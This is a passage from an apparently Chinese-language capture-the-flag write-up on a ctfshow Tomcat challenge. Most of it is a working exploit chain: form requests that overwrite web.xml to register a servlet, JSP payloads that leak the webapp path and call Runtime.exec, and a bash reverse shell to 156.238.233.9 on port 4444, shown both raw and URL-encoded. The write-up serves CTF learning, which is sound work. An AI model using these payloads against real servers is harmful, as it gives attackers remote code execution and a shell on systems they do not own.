
由于Tomcat的热加载机制,我们可以覆盖web.xml来加载我们的木马
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| username=web.xml&password=<?xml version="1.0" encoding="UTF-8"?>
<web-app version="3.0"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
<display-name></display-name>
<filter>
<filter-name>routerFilter</filter-name>
<filter-class>com.ctfshow.filter.impl.RouterFilterImpl</filter-class>
</filter>
<filter-mapping>
<filter-name>routerFilter</filter-name>
<url-pattern>/404.html</url-pattern>
<url-pattern>/s/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
</filter-mapping>
<servlet>
<servlet-name>ctfshow</servlet-name>
<jsp-file>/WEB-INF/1.jsp</jsp-file>
</servlet>
<servlet-mapping>
<servlet-name>ctfshow</servlet-name>
<url-pattern>/ctfshow</url-pattern>
</servlet-mapping> </web-app>
|
一看就成功了,因为一直在转圈,同样的,我们写jsp
1
2
3
4
5
6
| username=1.jsp&password=<%25
String path=application.getRealPath(request.getRequestURI());
String dir=new java.io.File(path).getParent();
out.println(dir);
%25>
|
然后访问我们在xml里面写的ctfshow,然后就可以得到路径了

我们写个sh来弹shell,就很方便
1
| username=1.sh&password=bash -i >& /dev/tcp/156.238.233.9/4444 0>&1
|
然后再用runtime直接触发即可
1
| username=1.jsp&password=<%25 java.lang.Runtime.getRuntime().exec("sh /home/apache-tomcat-8.5.45/webapps/ROOT/WEB-INF/1.sh");%25>
|
结果没成功好像,看来sh文件估计是有问题,没有把特殊字符编码,上次国城杯吃了亏了,这里直接改
1
| username=1.sh&password=bash -i %3E%26 /dev/tcp/156.238.233.9/4444 0%3E%261
|
然后访问/ctfshow进行触发
